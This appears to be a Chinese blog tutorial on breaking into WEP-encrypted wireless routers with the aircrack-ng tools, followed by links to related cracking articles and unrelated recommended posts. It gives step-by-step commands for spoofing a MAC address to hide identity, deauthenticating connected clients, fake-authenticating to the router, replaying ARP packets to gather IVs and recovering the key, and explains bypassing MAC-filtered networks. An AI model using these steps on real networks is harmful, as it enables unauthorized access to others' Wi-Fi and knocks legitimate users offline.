无线渗透wep加密路由器



停掉网络服务

service network-manager stop



检查现在的环境适不适合使用airmon-ng

airmon-ng check



杀死可能冲突的进程



开启网卡monitor模式

airmon-ng start wlan0

airmon-ng stop wlan0mon可以结束掉monitor模式,之后还要激活ifconfig wlan0 up





可以看到已经看起了monitor模式了





我们需要修改mac地址,隐藏身份,修改之前先把无线网卡停掉,否则会提示正忙

ifconfig wlan0mon down



macchanger -m 00:11:22:33:44:55 wlan0mon

再开启无线网卡ifconfig wlan0mon up

查看当前的网卡信息ifconfig,发现修改好了mac地址





查看在无线网卡工作在哪个信道

在开启的时候可以设置信道

airmon-ng start wlan0 信道号

airmon-ng start wlan0 1

iwlist wlan0mon channel 查看信道时就会发现变成了信道1







开启侦听

可以指定信道,



也可以指定其中一个AP,并写入文件









station是一些终端设备

以上内容表示两个终端设备 ,

, ,连到

,连到 的路由器上

的路由器上

还探测到两个终端设备 ,

, ,但是没有连接到路由器上,而probe

,但是没有连接到路由器上,而probe 表示尝试这个终端正在尝试连接的路由器名称

表示尝试这个终端正在尝试连接的路由器名称

如果ap的信息过多,导致station的数据看不到。

可以按A键切换想要观察的部分



测试能否注入包 ,可以看到working,通信质量93%还可以。可以多测几次。

开始无线渗透攻击

1、渗透mac绑定的无线路由器

通过mac地址绑定这种方式防止无线渗透其实非常脆弱,因为不管是linux还是windows系统都可以轻而易举地改变mac地址。很多管理员不设密码,只通过绑定mac地址来共享网络服务,渗透者只需将mac地址修改为被允许的设备mac地址即可。

2、渗透wep加密的无线路由器



先要对无线路由进行侦听,当有连接权限的客户端重连路由器时获取到keystream,渗透者便可以利用这个keystream伪装成有连接权限的客户端和路由器建立关联,只有建立了这个关联才能进行下一步的操作。

所以渗透者需要断开客户端与路由器的连接,当客户端向路由器发起重连请求时,渗透者变获取到了keystream。





先开启对目标路由器的侦听并将侦听到的keystream保存下来

打开一个终端作为侦听终端



airodump-ng -c 信道号 --bssid 目标路由器mac -w 保存的文件名 网卡



打开另一个终端对客户端进行断网攻击

aireplay-ng -0(-0表示断网攻击) 攻击次数 -a 路由器mac -c 客户端mac 网卡名

成功攻击后,侦听终端会有以下变化,表明获取到了keystream

aireplay-ng -1(连接路由器) 重连时间(保持和路由器连接,告诉路由器这个机器一直存活着) -e 无线设备名 -y 获取到的keystream -a 路由器mac -h 渗透者mac 网卡名

就可以看到渗透者就连上了路由器,但是现在还不能上网



执行ARP重放攻击,获取IV值





aireplay-ng -3(arp重放攻击) -b 路由器mac -h 渗透者mac 网卡

但是我们看到并没有收到arp包

这里需要将客户端和路由器断开连接,断开连接后客户端会向路由器发送连接请求,渗透者截获这个请求连接的arp包,然后不断地向路由器发送这个arp包,路由器就会不断地返回ACK,在ACK中就包含有IV值,断开攻击和上面类似



aireplay-ng -0(-0表示断网攻击) 攻击次数 -a 路由器mac -c 客户端mac 网卡名



然后就开始获取到arp包了,ACK中就包含有IV值



如果密码设的64位建议抓20万个IV值,128位建议抓到150万个IV值以上,但是我们可以在获取IV值得同时,对路由器进行破解

aircrack-ng cap文件

然后就获取到了密码!

注意渗透者要和路由器处在同一个信道,尽量靠近路由器,有时要使用真实的mac,mac格式要正确

无线渗透wep加密路由器的更多相关文章

- 无线渗透wpa加密路由器

破解wpa加密路由器的原理不同于破解wep加密路由器,只能通过暴力破解获取. 但是获取握手keystream的原理差不多 首先杀死可能会和破解冲突的进程 airmon-ng check kill 开启 ...

- 无线网络的加密方式:WEP、WPA和WPA2

目录 有线等效加密( WEP ) Wi-Fi 访问保护( WPA ) Wi-Fi 访问保护 II( WPA2 ) WPA-PSK/WPA2-PSK 无线网标准 有线等效加密( WEP ) 有线等效保密 ...

- 攻击WEP加密无线网络

1.介绍 针对客户端环境和无客户端环境下破解WEP的几类方法. 有客户端环境: 一般当前无线网络中存在活动的无线客户端环境,即有用户通过无线连接到无线AP上并正在进行上网等操作时. 无客户端环境: 1 ...

- kali linux之无线渗透

无线技术变化大,难度大,既新鲜刺激,又压力山大.一半协议 一半理论 无线技术特点: 行业发展迅猛 互联网的重要入口 边界模糊 安全实施缺失而且困难 对技术不了解造成配置不当 企业网络私自接入ap破坏 ...

- Kali Linux 秘籍/Web渗透秘籍/无线渗透入门

Kali Linux 秘籍 原书:Kali Linux Cookbook 译者:飞龙 在线阅读 PDF格式 EPUB格式 MOBI格式 Github Git@OSC 目录: 第一章 安装和启动Kali ...

- 全能无线渗透测试工具,一个LAZY就搞定了

近来一直在研究无线安全方面的东西,特别是在无线渗透测试这块,每次渗透测试时总要来回不停的切换操作和挑选利器,很是麻烦.就想看看是否可以有一款功能全面的集合型工具. 正所谓功夫不负有心人,还真有这么一个 ...

- 无线渗透之ettercap

无线渗透之ettercap ettercap命令查看 # ettercap -h Usage: ettercap [OPTIONS] [TARGET1] [TARGET2] TARGET is in ...

- 无线渗透开启WPS功能的路由器

首先关闭网络服务 service network-manager stop wps一般可在10-20小时可以爆破开,攻击难度较低,有一些厂家的无线路由甚至无法关闭WPS功能. 开始侦听开启wps功能的 ...

- 无线渗透测试之wifi密码破解

[声明]:本文仅供个人学习使用,请勿违法破解他人wifi 测试工具: 1.CDlinux启动盘:(请参照https://my.oschina.net/u/3112136/blog/800713) 2. ...

随机推荐

- 使用NetBox实现ASP网页封装为EXE教程

简单的形容就是把ASP文件打包 成一个EXE文件,并且不需要在调试的机器上安装IIS即可正常调试.如果按照说明书来操作的话,观看比较繁琐,本人为方便大家使用,现制作一个简单的使用教程. 封装过程 1. ...

- 2.python知识点总结

1.什么是对象?什么是类? 对象是对类的具体表达,类是对象的抽象表达. 类只是为所有的对象定义了抽象的属性与行为. —————————————————————————————————————————— ...

- mysql decode encode 乱码问题

帮网友解决了一个问题,感觉还是挺好的. 问题是这样的: 问个问题:为什么我mysql中加密和解密出来的字段值不一样?AES_ENCRYPT和 AES_DECRYPT 但是解密出来就不对了 有时候 ...

- Spring4 MVC HelloWord实例

一.创建Web项目 我用的eclipse,创建步骤:file=>New=>Other=>Web=>Dynamic Web project,按照操作创建一个完整的Web项目,下载 ...

- Windows系统不同磁盘间的扩容教程

1.windows系统不同磁盘的空间扩展: https://www.cnblogs.com/yunweis/p/8023098.html

- MonGoDB 常见操作, 设置管理员和用户登入

[ 启动客户端 => ./bin/mongo --host 192.168.200.100 ] 1: 查看所有已经创建的数据库 => show dbs 2: 切换或者创建数据库 ...

- node.js 发送邮件

var nodemailer = require('nodemailer'); var smtpTransport = require('nodemailer-smtp-transport'); // ...

- virtual 初探

两种代码方式: class person { public: void f() { cout << "person.f()" << endl; } }; c ...

- hadoop-1

结合其他文章 http://weixiaolu.iteye.com/blog/1504898 https://www.cnblogs.com/dycg/p/3934394.html https://b ...

- Oracle 学习总结 - 物理结构

参考了很多文章,学习自网络 数据库 = 实例(数据库启动时初始的进程和内存结构,进程会作用到对应的内存区域-数据写入器到写入内存缓冲区,日志写入器到日志缓冲区等) + 数据库(物理文件-控制文件,数据 ...